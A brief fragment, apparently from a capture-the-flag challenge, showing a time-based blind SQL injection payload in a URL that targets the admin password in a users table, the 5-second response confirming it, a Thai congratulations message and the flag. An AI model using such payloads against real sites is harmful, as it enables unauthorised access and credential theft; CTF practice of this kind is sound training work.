 https://hakka.hka/checkuser?referrer=user'UNION SELECT SLEEP(5),2 from users where username='admin'and password like
Ok
Request Time : 5.002
https://hakka.hka/login
ยินดีด้วยครับ !! ตอนนี้คุณผ่านการทดสอบแล้ว
HKA{SQL_INJECTION_MASTER}
กลับสู่หน้าหลัก